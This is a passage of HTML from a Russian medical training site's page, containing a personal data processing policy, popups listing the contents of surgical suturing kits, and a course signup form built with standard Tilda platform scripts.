иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу.<br />2.14. Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) уничтожаются материальные носители персональных данных.<br />3. Основные права и обязанности Оператора<br />3.1. Оператор имеет право:<br />– получать от субъекта персональных данных достоверные информацию и/или документы, содержащие персональные данные;<br />– в случае отзыва субъектом персональных данных согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без согласия субъекта персональных данных при наличии оснований, указанных в Законе о персональных данных;<br />– самостоятельно определять состав и перечень мер, необходимых и достаточных для обеспечения выполнения обязанностей, предусмотренных Законом о персональных данных и принятыми в соответствии с ним нормативными правовыми актами, если иное не предусмотрено Законом о персональных данных или другими федеральными законами.<br />3.2. Оператор обязан:<br />– предоставлять субъекту персональных данных по его просьбе информацию, касающуюся обработки его персональных данных;<br />– организовывать обработку персональных данных в порядке, установленном действующим законодательством РФ;<br />– отвечать на обращения и запросы субъектов персональных данных и их законных представителей в соответствии с требованиями Закона о персональных данных;<br />– сообщать в уполномоченный орган по защите прав субъектов персональных данных по запросу этого органа необходимую информацию в течение 30 дней с даты получения такого запроса;<br />– публиковать или иным образом обеспечивать неограниченный доступ к настоящей Политике в отношении обработки персональных данных;<br />– принимать правовые, организационные и технические меры для защиты персональных данных от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения персональных данных, а также от иных неправомерных действий в отношении персональных данных;<br />– прекратить передачу (распространение, предоставление, доступ) персональных данных, прекратить обработку и уничтожить персональные данные в порядке и случаях, предусмотренных Законом о персональных данных;<br />– исполнять иные обязанности, предусмотренные Законом о персональных данных.<br />4. Основные права и обязанности субъектов персональных данных<br />4.1. Субъекты персональных данных имеют право:<br />– получать информацию, касающуюся обработки его персональных данных, за исключением случаев, предусмотренных федеральными законами. Сведения предоставляются субъекту персональных данных Оператором в доступной форме, и в них не должны содержаться персональные данные, относящиеся к другим субъектам персональных данных, за исключением случаев, когда имеются законные основания для раскрытия таких персональных данных. Перечень информации и порядок ее получения установлен Законом о персональных данных;<br />– требовать от оператора уточнения его персональных данных, их блокирования или уничтожения в случае, если персональные данные являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав;<br />– выдвигать условие предварительного согласия при обработке персональных данных в целях продвижения на рынке товаров, работ и услуг;<br />– на отзыв согласия на обработку персональных данных;<br />– обжаловать в уполномоченный орган по защите прав субъектов персональных данных или в судебном порядке неправомерные действия или бездействие Оператора при обработке его персональных данных;<br />– на осуществление иных прав, предусмотренных законодательством РФ.<br />4.2. Субъекты персональных данных обязаны:<br />– предоставлять Оператору достоверные данные о себе;<br />– сообщать Оператору об уточнении (обновлении, изменении) своих персональных данных.<br />4.3. Лица, передавшие Оператору недостоверные сведения о себе, либо сведения о другом субъекте персональных данных без согласия последнего, несут ответственность в соответствии с законодательством РФ.<br />5. Оператор может обрабатывать следующие персональные данные Пользователя<br />5.1.&nbsp;Фамилия, имя, отчество.<br />5.2.&nbsp;Электронный адрес.<br />5.3.&nbsp;Номера телефонов.<br />5.4. Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других).<br />5.5. Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные.<br />5.6. Обработка специальных категорий персональных данных, касающихся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, интимной жизни, Оператором не осуществляется.<br />5.7. Обработка персональных данных, разрешенных для распространения, из числа специальных категорий персональных данных, указанных в ч. 1 ст. 10 Закона о персональных данных, допускается, если соблюдаются запреты и условия, предусмотренные ст. 10.1 Закона о персональных данных.<br />5.8. Согласие Пользователя на обработку персональных данных, разрешенных для распространения, оформляется отдельно от других согласий на обработку его персональных данных. При этом соблюдаются условия, предусмотренные, в частности, ст. 10.1 Закона о персональных данных. Требования к содержанию такого согласия устанавливаются уполномоченным органом по защите прав субъектов персональных данных.<br />5.8.1 Согласие на обработку персональных данных, разрешенных для распространения, Пользователь предоставляет Оператору непосредственно.<br />5.8.2 Оператор обязан в срок не позднее трех рабочих дней с момента получения указанного согласия Пользователя опубликовать информацию об условиях обработки, о наличии запретов и условий на обработку неограниченным кругом лиц персональных данных, разрешенных для распространения.<br />5.8.3 Передача (распространение, предоставление, доступ) персональных данных, разрешенных субъектом персональных данных для распространения, должна быть прекращена в любое время по требованию субъекта персональных данных. Данное требование должно включать в себя фамилию, имя, отчество (при наличии), контактную информацию (номер телефона, адрес электронной почты или почтовый адрес) субъекта персональных данных, а также перечень персональных данных, обработка которых подлежит прекращению. Указанные в данном требовании персональные данные могут обрабатываться только Оператором, которому оно направлено.<br />5.8.4 Согласие на обработку персональных данных, разрешенных для распространения, прекращает свое действие с момента поступления Оператору требования, указанного в п. 5.8.3 настоящей Политики в отношении обработки персональных данных.<br />6. Принципы обработки персональных данных<br />6.1. Обработка персональных данных осуществляется на законной и справедливой основе.<br />6.2. Обработка персональных данных ограничивается достижением конкретных, заранее определенных и законных целей. Не допускается обработка персональных данных, несовместимая с целями сбора персональных данных.<br />6.3. Не допускается объединение баз данных, содержащих персональные данные, обработка которых осуществляется в целях, несовместимых между собой.<br />6.4. Обработке подлежат только персональные данные, которые отвечают целям их обработки.<br />6.5. Содержание и объем обрабатываемых персональных данных соответствуют заявленным целям обработки. Не допускается избыточность обрабатываемых персональных данных по отношению к заявленным целям их обработки.<br />6.6. При обработке персональных данных обеспечивается точность персональных данных, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки персональных данных. Оператор принимает необходимые меры и/или обеспечивает их принятие по удалению или уточнению неполных или неточных данных.<br />6.7. Хранение персональных данных осуществляется в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных. Обрабатываемые персональные данные уничтожаются либо обезличиваются по достижении целей обработки или в случае утраты необходимости в достижении этих целей, если иное не предусмотрено федеральным законом.<br />7. Цели обработки персональных данных<br />7.1. Цель обработки персональных данных Пользователя:<br />–&nbsp;информирование Пользователя посредством отправки электронных писем;<br />–&nbsp;заключение, исполнение и прекращение гражданско-правовых договоров;<br />–&nbsp;предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте&nbsp;https://scalpel-med.com.<br />7.2. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты&nbsp;ggk32@ya.ru&nbsp;с пометкой «Отказ от уведомлений о новых продуктах и услугах и специальных предложениях».<br />7.3. Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания.<br />8. Правовые основания обработки персональных данных<br />8.1. Правовыми основаниями обработки персональных данных Оператором являются:<br />–&nbsp;<em style="color: rgb(33, 37, 41);">перечислите нормативно-правовые акты, регулирующие отношения, связанные с вашей деятельностью, например, если ваша деятельность связана с информационными технологиями, в частности с созданием сайтов, то здесь можно указать Федеральный закон "Об информации, информационных технологиях и о защите информации" от 27.07.2006 N 149-ФЗ</em>;<br />–&nbsp;уставные документы Оператора;<br />–&nbsp;договоры, заключаемые между оператором и субъектом персональных данных;<br />– федеральные законы, иные нормативно-правовые акты в сфере защиты персональных данных;<br />– согласия Пользователей на обработку их персональных данных, на обработку персональных данных, разрешенных для распространения.<br />8.2. Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте&nbsp;https://scalpel-med.com&nbsp;или направленные Оператору посредством электронной почты. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой.<br />8.3. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript).<br />8.4. Субъект персональных данных самостоятельно принимает решение о предоставлении его персональных данных и дает согласие свободно, своей волей и в своем интересе.<br />9. Условия обработки персональных данных<br />9.1. Обработка персональных данных осуществляется с согласия субъекта персональных данных на обработку его персональных данных.<br />9.2. Обработка персональных данных необходима для достижения целей, предусмотренных международным договором Российской Федерации или законом, для осуществления возложенных законодательством Российской Федерации на оператора функций, полномочий и обязанностей.<br />9.3. Обработка персональных данных необходима для осуществления правосудия, исполнения судебного акта, акта другого органа или должностного лица, подлежащих исполнению в соответствии с законодательством Российской Федерации об исполнительном производстве.<br />9.4. Обработка персональных данных необходима для исполнения договора, стороной которого либо выгодоприобретателем или поручителем по которому является субъект персональных данных, а также для заключения договора по инициативе субъекта персональных данных или договора, по которому субъект персональных данных будет являться выгодоприобретателем или поручителем.<br />9.5. Обработка персональных данных необходима для осуществления прав и законных интересов оператора или третьих лиц либо для достижения общественно значимых целей при условии, что при этом не нарушаются права и свободы субъекта персональных данных.<br />9.6. Осуществляется обработка персональных данных, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных либо по его просьбе (далее – общедоступные персональные данные).<br />9.7. Осуществляется обработка персональных данных, подлежащих опубликованию или обязательному раскрытию в соответствии с федеральным законом.<br />10. Порядок сбора, хранения, передачи и других видов обработки персональных данных<br />Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных.<br />10.1. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц.<br />10.2. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства либо в случае, если субъектом персональных данных дано согласие Оператору на передачу данных третьему лицу для исполнения обязательств по гражданско-правовому договору.<br />10.3. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора&nbsp;ggk32@ya.ru&nbsp;с пометкой «Актуализация персональных данных».<br />10.4. Срок обработки персональных данных определяется достижением целей, для которых были собраны персональные данные, если иной срок не предусмотрен договором или действующим законодательством.<br />Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора&nbsp;ggk32@ya.ru&nbsp;с пометкой «Отзыв согласия на обработку персональных данных».<br />10.5. Вся информация, которая собирается сторонними сервисами, в том числе платежными системами, средствами связи и другими поставщиками услуг, хранится и обрабатывается указанными лицами (Операторами) в соответствии с их Пользовательским соглашением и Политикой конфиденциальности. Субъект персональных данных и/или Пользователь обязан самостоятельно своевременно ознакомиться с указанными документами. Оператор не несет ответственность за действия третьих лиц, в том числе указанных в настоящем пункте поставщиков услуг.<br />10.6. Установленные субъектом персональных данных запреты на передачу (кроме предоставления доступа), а также на обработку или условия обработки (кроме получения доступа) персональных данных, разрешенных для распространения, не действуют в случаях обработки персональных данных в государственных, общественных и иных публичных интересах, определенных законодательством РФ.<br />10.7. Оператор при обработке персональных данных обеспечивает конфиденциальность персональных данных.<br />10.8. Оператор осуществляет хранение персональных данных в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных.<br />10.9. Условием прекращения обработки персональных данных может являться достижение целей обработки персональных данных, истечение срока действия согласия субъекта персональных данных или отзыв согласия субъектом персональных данных, а также выявление неправомерной обработки персональных данных.<br />11. Перечень действий, производимых Оператором с полученными персональными данными<br />11.1. Оператор осуществляет сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление и уничтожение персональных данных.<br />11.2. Оператор осуществляет автоматизированную обработку персональных данных с получением и/или передачей полученной информации по информационно-телекоммуникационным сетям или без таковой.<br />12. Трансграничная передача персональных данных<br />12.1. Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных.<br />12.2. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных.<br />13. Конфиденциальность персональных данных<br />Оператор и иные лица, получившие доступ к персональным данным, обязаны не раскрывать третьим лицам и не распространять персональные данные без согласия субъекта персональных данных, если иное не предусмотрено федеральным законом.<br />14. Заключительные положения<br />14.1. Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты&nbsp;ggk32@ya.ru.<br />14.2. В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией.<br />14.3. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу&nbsp;https://scalpel-med.com.<br /><br /></div> <div class="t390__social"> <div class="t390__circle-lg "> <script type="text/javascript" src="https://static.tildacdn.com/js/ya-share.js" charset="utf-8"></script> <div class="ya-share2" data-access-token:facebook="" data-yashareL10n="en" data-services="facebook,twitter" data-counter=""></div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec379157676');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('379157676');});});</script> </div> <div id="rec381005126" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:standart"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="В набор входит"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3262-3130-4264-b239-383936383466/-/empty/_-2.png" data-original="https://static.tildacdn.com/tild3262-3130-4264-b239-383936383466/_-2.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_381005126">В набор входит</div> <div class="t390__descr t-descr t-descr_xs">В набор входит:&nbsp;<br /><ul><li>иглодержатель 160 мм</li><li>пинцет (анатомический или хирургический)</li><li>ножницы</li><li>скальпель пластмассовый</li><li>3 перезаряжаемые иглы разного размера</li></ul></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec381005126');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('381005126');});});</script> </div> <div id="rec381005559" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:standart+"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="В набор входит"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild6538-6532-4238-b338-363239646532/-/empty/___-2.png" data-original="https://static.tildacdn.com/tild6538-6532-4238-b338-363239646532/___-2.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_381005559">В набор входит</div> <div class="t390__descr t-descr t-descr_xs">В набор входит:&nbsp;<br /><ul><li>иглодержатель 160 мм</li><li>пинцет (анатомический или хирургический)</li><li>ножницы</li><li>ручка скальпеля металлическая (№3 или №4)</li><li>два сменных лезвия</li><li>3 перезаряжаемые иглы разного размера</li></ul></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec381005559');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('381005559');});});</script> </div> <div id="rec379235094" class="r t-rec" style="background-color:#f8faff; " data-animationappear="off" data-record-type="702" data-bg-color="#f8faff"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:raspisaniepracticum"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Записаться"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fafafa" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec379235094 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_8"
style="background-color:#fafafa;" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_left"> <div class="t702__title t-title t-title_xxs" id="popuptitle_379235094">Записаться</div> </div> <form
id="form379235094" name='form379235094' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://scalpel-med.ru/thankyoupagemk"
class="t-form js-form-proccess t-form_inputs-total_5 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="ae282f0735152dff6e5a57c4d7d413db" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="959d274b57d709d2f771d81ab264fd69" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="335a26d2b8dfd6ae2e4319458bad377f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="219860e4265c07d95296e99332a9ea7f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="29fba0fa86f22d39662884406148e72f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="129822d37f6f65de59b6bfed4b103193" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="90792c8f0f54e178ee2bccc6a6dda0fb" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cb5aafc4434b574ac331020a1f0c5707" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b8d6d3ee2a3fb90f1e50fe9bb6196350" class="js-formaction-services"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#1b262c;background-color:#f8faff;" data-success-message="Спасибо! Данные успешно отправлены. Наш менеджер вскоре свяжется с Вами."></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810359387" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:6px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810359387"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810359387"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1495810354468" data-field-type="em" data-field-name="Email"> <div class="t-input-block " style="border-radius:6px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваш Email" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1495810354468"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:6px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="379235094" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec379235094 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1624528013789" data-field-type="sb" data-field-name="Когда вы планируете нас посетить"> <label
for='input_1624528013789'
class="t-input-title t-descr t-descr_md"
id="field-title_1624528013789" data-redactor-toolbar="no"
field="li_title__1624528013789"
style="color:#1b262c;">Когда вы планируете нас посетить?</label> <div class="t-input-block " style="border-radius:6px;"> <div class="t-select__wrapper"> <select
name="Когда вы планируете нас посетить"
id="input_1624528013789"
class="t-select js-tilda-rule" data-tilda-req="1" aria-required="true" style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> <option
value=""
style="color:#1b262c;background-color:#fafafa">
Выберите занятие из списка
</option> <option
value="Медсестринские навыки "
style="color:#1b262c;background-color:#fafafa">
Медсестринские навыки
</option> <option
value="Лапароскопия"
style="color:#1b262c;background-color:#fafafa">
Лапароскопия
</option> <option
value="Базовые хирургические навыки ОНЛАЙН"
style="color:#1b262c;background-color:#fafafa">
Базовые хирургические навыки ОНЛАЙН
</option> <option
value="Базовые хирургические навыки"
style="color:#1b262c;background-color:#fafafa">
Базовые хирургические навыки
</option> <option
value="Микрохирургия "
style="color:#1b262c;background-color:#fafafa">
Микрохирургия
</option> <option
value="Первая помощь"
style="color:#1b262c;background-color:#fafafa">
Первая помощь
</option> <option
value=""
style="color:#1b262c;background-color:#fafafa"> </option> <option
value="20 февраля - старт курса "
style="color:#1b262c;background-color:#fafafa">
20 февраля - старт курса
</option> <option
value="Открыта предзапись на онлайн курс по написанию научных публикаций: Научная статья: от А до Я"
style="color:#1b262c;background-color:#fafafa">
Открыта предзапись на онлайн курс по написанию научных публикаций: Научная статья: от А до Я
</option> </select> <style>#rec379235094 .t-select__wrapper:after{border-top-color:#07689f;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1624528013789"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1624527887751" data-field-type="cb" data-field-name="Checkbox"> <div class="t-input-block " style="border-radius:6px;"> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style="color:#1b262c"> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule" data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#07689f"></div> <span>Я принимаю условия <a href="#popup:infoblock" style="color: rgb(255, 126, 103); border-bottom: 1px solid rgb(255, 126, 103); box-shadow: none; text-decoration: none;">политики конфиденциальности</a> и даю согласие на обработку персональных данных</span></label> <style>#rec379235094 .t-checkbox__indicator:after{border-color:#07689f;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1624527887751"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Записаться</span> <style>#rec379235094 .t-btnflex.t-btnflex_type_submit {color:#fafafa;background-color:#07689f;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec379235094 input::-webkit-input-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 input::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 input:-moz-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 input:-ms-input-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 textarea::-webkit-input-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 textarea::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec379235094 textarea:-moz-placeholder {color:#1b262c;opacity:0.5;}#rec379235094 textarea:-ms-input-placeholder{color:#1b262c;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('379235094');});});</script> <style> #rec379235094 .t702__title{color:#1b262c;}#rec379235094 .t702__descr{color:#1b262c;}</style> </div> <div id="rec381174296" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!-- nominify end --> </div> </div> </div> </div> <div id="rec382981282" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock2"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Сейчас мы работаем над созданием онлайн курсов для вас"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_6" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3434-3131-4039-a338-303733363230/-/empty/_.png" data-original="https://static.tildacdn.com/tild3434-3131-4039-a338-303733363230/_.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_382981282">Сейчас мы работаем над созданием онлайн курсов для вас</div> <div class="t390__descr t-descr t-descr_xs"><strong>Но вы можете записаться на индивидуальное занятие онлайн.</strong><br />Онлайн курсы находятся в разработке. Благодарим за ваше доверие и просим подождать еще немного.</div> <div class="t390__btn-wrapper"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_smd"
